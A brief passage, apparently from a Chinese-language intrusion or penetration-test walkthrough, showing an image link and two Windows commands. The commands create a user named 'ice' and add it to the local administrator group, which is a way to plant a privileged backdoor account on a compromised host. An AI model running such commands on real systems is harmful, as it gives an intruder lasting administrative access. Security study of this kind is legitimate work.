 加个用户看看什么权限，继续输入：
net user ice /add
net localgroup administrator ice /add